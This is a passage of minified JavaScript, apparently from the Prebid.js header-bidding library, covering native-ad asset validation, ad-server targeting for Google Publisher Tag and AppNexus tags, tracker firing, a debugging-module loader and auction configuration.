0!==arguments[0]?arguments[0]:r;return(t,n)=>-e(t,n)||0}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(const r of t){const t=r(e,n);if(0!==t)return t}return 0}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>e(n,t)<0?n:t}function d(){return a(o(arguments.length>0&&void 0!==arguments[0]?arguments[0]:r))}n.d(t,{Bp:()=>a,Bq:()=>g,NV:()=>i,Ph:()=>d,Vk:()=>u});const c=i(e=>e.cpm),l=i(e=>e.responseTimestamp),u=d(s(c,o(i(e=>e.timeToRespond)))),g=d(s(c,o(l)));d(s(c,l))},80356:(e,t,n)=>{n.d(t,{Bm:()=>v,Ex:()=>q,Gg:()=>T,IX:()=>S,Xj:()=>D,gs:()=>A,l6:()=>m,mT:()=>u,nk:()=>b,rn:()=>R,vO:()=>E,yl:()=>O});var r=n(10466),i=n(26665),o=n(63006),s=n(11418),a=n(59794),d=n(71852),c=n(45144),l=n(72122);const u=[],g={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},f=x(s.h0),p=x(s.jO);function m(e){return null!=e.native&&"object"==typeof e.native}function h(e){if(e&&e.type&&function(e){if(!e||!Object.keys(g).includes(e))return(0,r.logError)(`${e} nativeParam is not supported`),!1;return!0}(e.type)&&(e=g[e.type]),!e||!e.ortb||y(e.ortb))return e}function b(e){e.forEach(e=>{const t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=h(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||R(e.nativeParams))})}function y(e){const t=e.assets;if(!Array.isArray(t)||0===t.length)return(0,r.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",t),!1;const n=t.map(e=>e.id);return t.length!==new Set(n).size||n.some(e=>e!==parseInt(e,10))?((0,r.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,r.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),!1):t.every(e=>function(e){if(!(0,i.Qd)(e))return(0,r.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,i.Et)(e.img.w)&&!(0,i.Et)(e.img.wmin))return(0,r.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,i.Et)(e.img.h)&&!(0,i.Et)(e.img.hmin))return(0,r.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,i.Et)(e.title.len))return(0,r.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,i.Et)(e.data.type))return(0,r.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,i.Et)(e.video.minduration)&&(0,i.Et)(e.video.maxduration)))return(0,r.logError)("video asset is not properly configured"),!1;return!0}(e))}function v(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getAdUnit(e);if(!n)return!1;const i=n.nativeOrtbRequest;return function(e,t){if(!e?.link?.url)return(0,r.logError)("native response doesn't have 'link' property. Ortb response: ",e),!1;const n=t.assets.filter(e=>1===e.required).map(e=>e.id),i=e.assets.map(e=>e.id),o=n.every(e=>i.includes(e));o||(0,r.logError)(`didn't receive a bid with all required assets. Required ids: ${n}, but received ids in response: ${i}`);return o}(e.native?.ortb||$(e.native,i),i)}function E(e,t){const n=t.native.ortb||_(t.native);return"click"===e.action?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,{fetchURL:n=r.triggerPixel}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t){const r=(e.assets||[]).filter(e=>e.link).reduce((e,t)=>(e[t.id]=t.link,e),{}),i=e.link?.clicktrackers||[],o=r[t];let s=i;o&&(s=o.clicktrackers||[]),s.forEach(e=>n(e))}else(e.link?.clicktrackers||[]).forEach(e=>n(e))}(n,e?.assetId):function(e){let{runMarkup:t=e=>(0,r.insertHtmlIntoIframe)(e),fetchURL:n=r.triggerPixel}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{[l.Ni]:i=[],[l.fR]:o=[]}=(0,l.$T)(e.eventtrackers||[])[l.OA]||{};e.imptrackers&&(i=i.concat(e.imptrackers));i.forEach(e=>n(e)),o=o.map(e=>`<script async src="${e}"><\/script>`),e.jstracker&&(o=o.concat([e.jstracker]));o.length&&t(o.join("\n"))}(n),e.action}function A(e,t){const n=t?.nativeOrtbRequest,r=e.native?.ortb;if(n&&r){const t=q(r,n);Object.assign(e.native,t)}["rendererUrl","adTemplate"].forEach(n=>{const r=t?.nativeParams?.[n];r&&(e.native[n]=B(r))})}function w(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=[];return Object.entries(e).filter(e=>{let[r,i]=e;return i&&(!1===n&&"ext"===r||null==t||t.includes(r))}).forEach(e=>{let[i,o]=e;!1===n&&"ext"===i?r.push(...w(o,t,!0)):(n||s.x5.hasOwnProperty(i))&&r.push({key:i,value:B(o)})}),r}function T(e,t,n){const r={...(0,i.SH)(e.native,["rendererUrl","adTemplate"]),assets:w(e.native,n),nativeKeys:s.x5};return e.native.ortb?r.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(r.ortb=$(e.native,t.nativeOrtbRequest)),r}function I(e,t,n){let{index:r=o.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const i={message:"assetResponse",adId:e.adId};let s=(0,d.vd)(t).native;return s?(i.native=Object.assign({},s),i.renderer=(0,c.kj)(t),i.rendererVersion=c.xh,null!=n&&(s.assets=s.assets.filter(e=>{let{key:t}=e;return n.includes(t)}))):s=T(t,r.getAdUnit(t),n),Object.assign(i,s)}const C=Object.fromEntries(Object.entries(s.x5).map(e=>{let[t,n]=e;return[n,t]}));function S(e,t){const n=e.assets.map(e=>C[e]);return I(e,t,n)}function O(e,t){return I(e,t,null)}function B(e){return e?.url||e}function R(e){if(!e&&!(0,i.Qd)(e))return void(0,r.logError)("Native assets object is empty or not an object: ",e);const t={ver:"1.2",assets:[]};for(const n in e){if(s._B.includes(n))continue;if(!s.x5.hasOwnProperty(n)){(0,r.logError)(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if("privacyLink"===n){t.privacy=1;continue}const o=e[n];let a=0;o.required&&(0,i.Lm)(o.required)&&(a=Number(o.required));const d={id:t.assets.length,required:a};if(n in s.h0)d.data={type:s.jO[s.h0[n]]},o.len&&(d.data.len=o.len);else if("icon"===n||"image"===n){if(d.img={type:"icon"===n?s.oA.ICON:s.oA.MAIN},o.aspect_ratios)if((0,i.cy)(o.aspect_ratios))if(o.aspect_ratios.length){const{min_width:e,min_height:t}=o.aspect_ratios[0];(0,i.Fq)(e)&&(0,i.Fq)(t)?(d.img.wmin=e,d.img.hmin=t):(0,r.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);const n=o.aspect_ratios.filter(e=>e.ratio_width&&e.ratio_height).map(e=>`${e.ratio_width}:${e.ratio_height}`);n.length>0&&(d.img.ext={aspectratios:n})}else(0,r.logError)("image.aspect_ratios was passed, but it's empty:",o.aspect_ratios);else(0,r.logError)("image.aspect_ratios was passed, but it's not a an array:",o.aspect_ratios);o.sizes&&(2===o.sizes.length&&(0,i.Fq)(o.sizes[0])&&(0,i.Fq)(o.sizes[1])?(d.img.w=o.sizes[0],d.img.h=o.sizes[1],delete d.img.hmin,delete d.img.wmin):(0,r.logError)("image.sizes was passed, but its value is not an array of integers:",o.sizes))}else"title"===n?d.title={len:o.len||140}:"ext"===n&&(d.ext=o,delete d.required);t.assets.push(d)}return t}function U(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function k(e){if(!y(e))return;const t={};for(const n of e.assets){if(n.title){const e={required:!!n.required&&Boolean(n.required),len:n.title.len};t.title=e}else if(n.img){const e={required:!!n.required&&Boolean(n.required)};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){const t=U(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===s.oA.MAIN?t.image=e:t.icon=e}else if(n.data){const e=Object.keys(s.jO).find(e=>s.jO[e]===n.data.type),r=Object.keys(s.h0).find(t=>s.h0[t]===e);t[r]={required:!!n.required&&Boolean(n.required)},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function D(e){{if(!e||!(0,i.cy)(e))return e;if(!e.some(e=>(e?.mediaTypes||{})[a.s6]?.ortb))return e;const t=(0,i.Go)(e);for(const e of t)e.mediaTypes&&e.mediaTypes[a.s6]&&e.mediaTypes[a.s6].ortb&&(e.mediaTypes[a.s6]=Object.assign((0,r.pick)(e.mediaTypes[a.s6],s._B),k(e.mediaTypes[a.s6].ortb)),e.nativeParams=h(e.mediaTypes[a.s6]));return t}}function _(e){const t={link:{},eventtrackers:[]};return Object.entries(e).forEach(e=>{let[n,r]=e;switch(n){case"clickUrl":t.link.url=r;break;case"clickTrackers":t.link.clicktrackers=Array.isArray(r)?r:[r];break;case"impressionTrackers":(Array.isArray(r)?r:[r]).forEach(e=>{t.eventtrackers.push({event:l.OA,method:l.Ni,url:e})});break;case"javascriptTrackers":t.jstracker=Array.isArray(r)?r.join(""):r;break;case"privacyLink":t.privacy=r}}),t}function $(e,t){const n={..._(e),assets:[]};function r(e,r){let o=t.assets.find(e);null!=o&&(o=(0,i.Go)(o),r(o),n.assets.push(o))}return Object.keys(e).filter(t=>!!e[t]).forEach(t=>{const n=B(e[t]);switch(t){case"title":r(e=>null!=e.title,e=>{e.title={text:n}});break;case"image":case"icon":const e="image"===t?s.oA.MAIN:s.oA.ICON;r(t=>null!=t.img&&t.img.type===e,e=>{e.img={url:n}});break;default:t in s.h0&&r(e=>null!=e.data&&e.data.type===s.jO[s.h0[t]],e=>{e.data={value:n}})}}),n}function q(e,t){const n={},r=t?.assets||[];n.clickUrl=e.link?.url,n.privacyLink=e.privacy;for(const t of e?.assets||[]){const e=r.find(e=>t.id===e.id);t.title?n.title=t.title.text:t.img?n[e?.img?.type===s.oA.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(n[f[p[e?.data?.type]]]=t.data.value)}n.impressionTrackers=[];let i=[];e.imptrackers&&n.impressionTrackers.push(...e.imptrackers);for(const t of e?.eventtrackers||[])t.event===l.OA&&t.method===l.Ni&&n.impressionTrackers.push(t.url),t.event===l.OA&&t.method===l.fR&&i.push(t.url);return i=i.map(e=>`<script async src="${e}"><\/script>`),e?.jstracker&&i.push(e.jstracker),i.length&&(n.javascriptTrackers=i.join("\n")),n}function x(e){var t={};for(var n in e)t[e[n]]=n;return t}},80869:(e,t,n)=>{n.d(t,{uW:()=>I,m2:()=>B,ME:()=>S,Yl:()=>C,Jp:()=>O,iS:()=>k});var r=n(63006),i=n(15482),o=n(77156),s=n(91933),a=n(11418),d=n(18014),c=n(32592),l=n(59794),u=n(10466),g=n(26665),f=n(58928),p=n(79236),m=n(10939);const h=3e3;const b=function(){let e,t,n=(0,m.H)({monotonic:!0,ttl:()=>e,slack:0});s.$W.getConfig("targetingControls",r=>{({lock:t,lockTimeout:e=h}=r.targetingControls??{}),null==t||Array.isArray(t)?null==t&&i():t=[t],n.clear()});const[r,i]=(()=>{let e=!1;function r(e){let{slot:r}=e;t?.forEach(e=>r.getTargeting(e)?.forEach(n.delete))}return[()=>{null!=t&&!e&&(0,u.isGptPubadsDefined)()&&(googletag.pubads().addEventListener?.("slotRenderEnded",r),e=!0)},()=>{e&&(0,u.isGptPubadsDefined)()&&(googletag.pubads().removeEventListener?.("slotRenderEnded",r),e=!1)}]})();return{isLocked:e=>t?.some(t=>null!=e[t]&&n.has(e[t]))??!1,lock(e){r(),t?.forEach(t=>null!=e[t]&&n.add(e[t]))}}}();var y=[];const v=20,E="targetingControls.allowTargetingKeys",A="targetingControls.addTargetingKeys",w=`Only one of "${E}" or "${A}" can be set`,T=Object.keys(a.xS).map(e=>a.xS[e]),I={isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.cT)(e)>(0,u.timestamp)(),isUnusedBid:e=>e&&(e.status&&![a.tl.RENDERED].includes(e.status)||!e.status),isBidNotLocked:e=>!b.isLocked(e.adserverTargeting)};function C(e){return!Object.values(I).some(t=>!t(e))}const S=(0,c.A_)("sync",function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:u.sortByHighestCpm;if(!r){const r=[],o=s.$W.getConfig("sendBidsControl.dealPrioritization"),a=(0,u.groupBy)(e,"adUnitCode");return Object.keys(a).forEach(e=>{let s=[];const d=(0,u.groupBy)(a[e],"bidderCode");Object.keys(d).forEach(e=>{s.push(d[e].reduce(t))});const c="object"==typeof n?n[e]:n;c?(s=o?s.sort(O(!0)):s.sort((e,t)=>t.cpm-e.cpm),r.push(...s.slice(0,c))):(s=s.sort(i),r.push(...s))}),r}return e});function O(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,n){return void 0!==t.adserverTargeting.hb_deal&&void 0===n.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==n.adserverTargeting.hb_deal?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function B(e,t){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots())().reduce((e,n)=>{const r=(0,g.fp)(t)&&t(n);return Object.keys(e).filter((0,g.fp)(r)?r:(0,u.isAdUnitCodeMatchingSlot)(n)).forEach(t=>e[t].push(n)),e},Object.fromEntries(e.map(e=>[e,[]])))}function R(e,t){if(!s.$W.getConfig("enableSendAllBids"))return 0;const n=s.$W.getConfig("sendBidsControl.bidLimit"),i=new Set(e),o={};for(const e of r.n.getAdUnits())i.has(e.code)&&(o[e.code]=e?.bidLimit||t||n);return o}const U="1.17.2";const k=function(e){const t={},n={setLatestAuctionForAdUnit(e,n){t[e]=n},resetPresetTargetingAST(e){r(e).forEach(function(e){const t=window.apntag.getTag(e);if(t&&t.keywords){const n=Object.keys(t.keywords),r={};n.forEach(e=>{y.includes(e.toLowerCase())||(r[e]=t.keywords[e])}),window.apntag.modifyTag(e,{keywords:r})}})},getAllTargeting(t,n,d){let c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:p.Vk,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:u.sortByHighestCpm;d||=i(c,l);const f=r(t),b=R(f,n),{customKeysByUnit:I,filteredBids:C}=function(e,t){const n=[],r={},i=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return t.forEach(t=>{const s=e.includes(t.adUnitCode),a=!0===o.u.get(t.bidderCode,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,d=i&&t.dealId;s&&(d||a)&&(n.push(t),Object.keys(t.adserverTargeting).filter(function(){const e=h();return function(t){return-1===e.indexOf(t)}}()).forEach(e=>{const n=e.substring(0,20),i=r[t.adUnitCode]||{},o=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(o).filter(u.uniques):i[n]=o,r[t.adUnitCode]=i}))}),{filteredBids:n,customKeysByUnit:r}}(f,d);let B=function(t,n,r){const i=!0===s.$W.getConfig("targetingControls.allBidsCustomTargeting"),o=m(t,r).concat(function(e){const t=s.$W.getConfig("targetingControls.alwaysIncludeDeals"),n=s.$W.getConfig("enableSendAllBids");return function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=T.slice(),i=s.$W.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),o=i?i.map(e=>a.xS[e]):r;return e.reduce((e,i)=>{if(t||n&&i.dealId){const t=function(e,t){return t.reduce((t,n)=>(e.adserverTargeting[n]&&t.push({[`${n}_${e.bidderCode}`.substring(0,v)]:[e.adserverTargeting[n]]}),t),[])}(i,r.filter(e=>void 0!==i.adserverTargeting[e]&&(n||-1!==o.indexOf(e))));t&&e.push({[i.adUnitCode]:t})}return e},[])}(e,n,t)}(t)).concat(function(t){function n(e){return e?.[a.iD.ADSERVER_TARGETING]}function r(e){const t=n(e);return Object.keys(t).map(function(e){return(0,g.O8)(t[e])&&(t[e]=t[e].split(",").map(e=>e.trim())),(0,g.cy)(t[e])||(t[e]=[t[e]]),{[e]:t[e]}})}return e.getAdUnits().filter(e=>t.includes(e.code)&&n(e)).reduce((e,t)=>{const n=r(t);return n&&e.push({[t.code]:n}),e},[])}(r)).concat(function(e){let t=s.$W.getConfig("targetingControls.version");return!1===t?[]:e.map(e=>({[e]:[{[a.xS.VERSION]:[t??U]}]}))}(r));i&&o.push(...function(e,t){return e.reduce((e,n)=>{const r=Object.assign({},n),i=t[r.adUnitCode],o=[];return i&&Object.keys(i).forEach(e=>{e&&i[e]&&o.push({[e]:i[e]})}),e.push({[r.adUnitCode]:o}),e},[])}(t,n));return o.forEach(e=>{!function(e){Object.keys(e).forEach(t=>{e[t].forEach(e=>{const t=Object.keys(e);-1===y.indexOf(t[0])&&(y=t.concat(y))})})}(e)}),o}(S(C,c,b,void 0,l),I,f);const k=Object.keys(Object.assign({},a.Zh));let D=s.$W.getConfig(E);const _=s.$W.getConfig(A);if(null!=_&&null!=D)throw new Error(w);D=null!=_?k.concat(_):D||k,Array.isArray(D)&&D.length>0&&(B=function(e,t){const n=Object.assign({},a.xS),r=Object.keys(a.xS),i={};(0,u.logInfo)(`allowTargetingKeys - allowed keys [ ${t.map(e=>n[e]).join(", ")} ]`),e.forEach(e=>{const o=Object.keys(e)[0],s=e[o].filter(e=>{const o=Object.keys(e)[0],s=0===r.filter(e=>0===o.indexOf(n[e])).length||t.find(e=>{const t=n[e];return 0===o.indexOf(t)});return i[o]=!s,s});e[o]=s});const o=Object.keys(i).filter(e=>i[e]);(0,u.logInfo)(`allowTargetingKeys - removed keys [ ${o.join(", ")} ]`);const s=e.filter(e=>e[Object.keys(e)[0]].length>0);return s}(B,D));let $=function(e){return e.map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")})).reduce((e,t)=>Object.assign(t,e),{})})).reduce(function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e},{})}(B);const q=s.$W.getConfig("targetingControls.auctionKeyMaxChars");return q&&((0,u.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${q} characters.  Running checks on auction keys...`),$=function(e,t){const n=(0,g.Go)(e),r=Object.keys(n).map(e=>({adUnitCode:e,adserverTargeting:n[e]})).sort(O());return r.reduce(function(e,r,i,o){let s=(a=r.adserverTargeting,Object.keys(a).reduce(function(e,t){return e+=`${t}%3d${encodeURIComponent(a[t])}%26`},""));var a;i+1===o.length&&(s=s.slice(0,-3));const d=r.adUnitCode,c=s.length;return c<=t?(t-=c,(0,u.logInfo)(`AdUnit '${d}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[d]),e[d]=n[d]):(0,u.logWarn)(`The following keys for adUnitCode '${d}' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ${c}, the current allotted amount was ${t}.\n`,n[d]),i+1===o.length&&0===Object.keys(e).length&&(0,u.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e},{})}($,q)),f.forEach(e=>{$[e]||($[e]={}),1===Object.keys($[e]).length&&null!=$[e][a.xS.VERSION]&&delete $[e][a.xS.VERSION]}),$},setTargetingForGPT:(0,c.A_)("sync",function(t,r){const i=n.getAllTargeting(t),o=Object.fromEntries(y.map(e=>[e,null]));Object.entries(B(Object.keys(i),r)).forEach(e=>{let[t,n]=e;n.forEach(e=>{Object.keys(i[t]).forEach(e=>{let n=i[t][e];"string"==typeof n&&-1!==n.indexOf(",")&&(n=n.split(",")),i[t][e]=n}),(0,u.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},o,i[t])),b.lock(i[t])})}),Object.keys(i).forEach(t=>{Object.keys(i[t]).forEach(n=>{"hb_adid"===n&&e.setStatusForBids(i[t][n],a.tl.BID_TARGETING_SET)})}),n.targetingDone(i),d.emit(a.qY.SET_TARGETING,i)},"setTargetingForGPT"),targetingDone:(0,c.A_)("sync",function(e){return e},"targetingDone"),getWinningBids(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:p.Vk,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:u.sortByHighestCpm;const a=t||i(n,s),d=r(e);return a.filter(e=>d.includes(e.adUnitCode)).filter(e=>!0===o.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0).map(e=>e.adUnitCode).filter(u.uniques).map(e=>a.filter(t=>t.adUnitCode===e?t:null).reduce(p.Vk))},setTargetingForAst(e){const t=n.getAllTargeting(e);try{n.resetPresetTargetingAST(e)}catch(e){(0,u.logError)("unable to reset targeting for AST"+e)}Object.keys(t).forEach(e=>{b.lock(t[e]),Object.keys(t[e]).forEach(n=>{if((0,u.logMessage)(`Attempting to set targeting for targetId: ${e} key: ${n} value: ${t[e][n]}`),(0,g.O8)(t[e][n])||(0,g.cy)(t[e][n])){const r={},i=/pt[0-9]/;n.search(i)<0?r[n.toUpperCase()]=t[e][n]:r[n]=t[e][n],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}})})},isApntagDefined(){if(window.apntag&&(0,g.fp)(window.apntag.setKeywords))return!0}};function r(t){return"string"==typeof t?[t]:(0,g.cy)(t)?t:e.getAdUnitCodes()||[]}function i(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p.Bq,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const i=e.getBidsReceived().reduce((e,n)=>{const r=s.$W.getConfig("useBidCache"),i=s.$W.getConfig("bidCacheFilterFunction"),o=t[n.adUnitCode]===n.auctionId,a=!(r&&!o&&"function"==typeof i)||!!i(n);return(r||o)&&a&&n?.video?.context!==l.LM&&C(n)&&(n.latestTargetedAuctionId=t[n.adUnitCode],e.push(n)),e},[]);return S(i,n,void 0,void 0,r)}function m(e,t){const r=n.getWinningBids(t,e),i=h();return r.map(e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter(t=>void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===i.indexOf(t)).reduce((t,n)=>{const r=[e.adserverTargeting[n]],i={[n.substring(0,v)]:r};if(n===a.xS.DEAL){const o=`${n}_${e.bidderCode}`.substring(0,v),s={[o]:r};return[...t,i,s]}return[...t,i]},[])}))}function h(){return e.getStandardBidderAdServerTargeting().map(e=>e.key).concat(T).filter(u.uniques)}return s.$W.getConfig("targetingControls",function(e){null!=(0,f.A)(e,E)&&null!=(0,f.A)(e,A)&&(0,u.logError)(w)}),n}(r.n)},87067:(e,t,n)=>{n.d(t,{L6:()=>v,ey:()=>p});var r=n(91933),i=n(32592),o=n(51748),s=n(10466),a=n(63320),d=n(75049),c=n(13064),l=n(70736),u=n(59794),g=n(67464),f=n(765);const p=`__${(0,f.k)()}_debugging__`;function m(){return(0,o.m)().installedModules.includes("debugging")}function h(e){return new c.U9(t=>{(0,d.R)(e,l.tp,"debugging",t)})}function b(){let{alreadyInstalled:e=m,script:t=h}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null;return function(){return null==n&&(n=new c.U9((n,d)=>{setTimeout(()=>{if(e())n();else{const e=`${(0,f.rT)()}debugging-standalone.js`;(0,s.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,o.m)()._installDebugging=!0,t(e).then(()=>{(0,o.m)()._installDebugging({DEBUG_KEY:p,hook:i.A_,config:r.$W,createBid:a.O,logger:(0,s.prefixLog)("DEBUG:"),utils:s,BANNER:u.D4,NATIVE:u.s6,VIDEO:u.G_,Renderer:g.A4})}).then(n,d)}})})),n}}const y=function(){let{load:e=b(),hook:t=(0,i.Yn)("requestBids")}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null,r=!1;function o(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||c.U9.resolve()).then(()=>e.apply(this,r))}function s(){t.getHooks({hook:o}).remove(),r=!1}return{enable:function(){r||(n=e(),t.before(o,99),r=!0)},disable:s,reset:function(){n=null,s()}}}();y.reset;function v(){let e=null;try{e=window.sessionStorage}catch(e){}if(null!==e){const t=y;let n=null;try{n=e.getItem(p)}catch(e){}null!==n&&t.enable()}}r.$W.getConfig("debugging",function(e){let{debugging:t}=e;t?.enabled?y.enable():y.disable()})},88417:(e,t,n)=>{n.d(t,{Ai:()=>l,kl:()=>u});var r=n(26665),i=n(10466),o=n(91933),s=n(32592),a=n(765);const d="outstream",c=[["mimes",e=>Array.isArray(e)&&e.length>0&&e.every(e=>"string"==typeof e)],["minduration",r.Fq],["maxduration",r.Fq],["startdelay",r.Fq],["maxseq",r.Fq],["poddur",r.Fq],["protocols",r.Uu],["battr",r.Uu],["maxextended",r.Fq],["minbitrate",r.Fq],["maxbitrate",r.Fq],["delivery",r.Uu],["api",r.Uu],["companiontype",r.Uu],["feed",r.Fq],["stitched",r.Fq],["nvol",r.Fq]],l=new Map(c);function u(e){}(0,s.A_)("sync",function(e,t,n,r,s){if(n&&(s||r!==d)){const{url:t,useLocal:n}=o.$W.getConfig("cache")||{};return t||n||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,i.logError)(`\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with ${(0,a.k)()}.setConfig({ cache: {url: "..."} });\n        or local cache with ${(0,a.k)()}.setConfig({ cache: { useLocal: true }});\n      `),!1)}return!(r===d&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)},"checkAudioBidSetup")},91780:(e,t,n)=>{n.d(t,{S:()=>s});var r=n(10466),i=n(61443);const o=(0,i.CK)("fpdEnrichment"),s=(0,r.memoize)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!o.cookiesAreEnabled())return e;const t=e.split(".");if(2===t.length)return e;let n,r,s=-2;do{n=t.slice(s).join("."),(0,i.d_)(n,o)?r=!1:(s+=-1,r=Math.abs(s)<=t.length)}while(r);return n})},91933:(e,t,n)=>{n.d(t,{$W:()=>m,Ov:()=>l});var r=n(1124),i=n(10466),o=n(26665),s=n(58928),a=n(11418);const d="TRUE"===(0,i.getParameterByName)(a.M).toUpperCase(),c={},l="random",u={};u[l]=!0,u.fixed=!0;const g=l,f={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"};function p(e){const t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?{priceGranularity:f.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:g,auctionOptions:{}}:{};function n(e){return t[e]}function s(n,r){t.hasOwnProperty(n)||Object.defineProperty(e,n,{enumerable:!0}),t[n]=r}const a={publisherDomain:{set(e){null!=e&&(0,i.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),s("publisherDomain",e)}},priceGranularity:{set(e){c(e)&&("string"==typeof e?s("priceGranularity",d(e)?e:f.MEDIUM):(0,o.Qd)(e)&&(s("customPriceBucket",e),s("priceGranularity",f.CUSTOM),(0,i.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){null!=e&&s("mediaTypePriceGranularity",Object.keys(e).reduce((t,r)=>(c(e[r])?"string"==typeof e?t[r]=d(e[r])?e[r]:n("priceGranularity"):(0,o.Qd)(e)&&(t[r]=e[r],(0,i.logMessage)(`Using custom price granularity for ${r}`)):(0,i.logWarn)(`Invalid price granularity for media type: ${r}`),t),{}))}},bidderSequence:{set(e){u[e]?s("bidderSequence",e):(0,i.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){(function(e){if(!(0,o.Qd)(e))return(0,i.logWarn)("Auction Options must be an object"),!1;for(const t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,i.logWarn)(`Auction Options given an incorrect param: ${t}`),!1;if("secondaryBidders"===t){if(!(0,o.cy)(e[t]))return(0,i.logWarn)(`Auction Options ${t} must be of type Array`),!1;if(!e[t].every(o.O8))return(0,i.logWarn)(`Auction Options ${t} must be only string`),!1}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,o.Lm)(e[t]))return(0,i.logWarn)(`Auction Options ${t} must be of type boolean`),!1}return!0})(e)&&s("auctionOptions",e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(a).map(e=>{let[r,i]=e;return[r,Object.assign({get:n.bind(null,r),set:s.bind(null,r),enumerable:t.hasOwnProperty(r),configurable:!t.hasOwnProperty(r)},i)]}))),e;function d(e){return Object.keys(f).find(t=>e===f[t])}function c(e){if(!e)return(0,i.logError)("Prebid Error: no 